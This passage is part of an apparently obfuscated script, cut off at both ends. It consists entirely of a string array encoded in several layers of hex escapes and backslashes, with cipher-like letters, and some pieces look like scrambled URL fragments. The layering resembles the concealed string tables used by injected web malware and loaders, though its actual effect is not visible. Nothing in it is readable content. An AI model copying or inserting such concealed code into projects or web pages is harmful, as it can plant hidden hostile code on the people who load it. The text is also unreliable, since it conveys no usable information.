c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x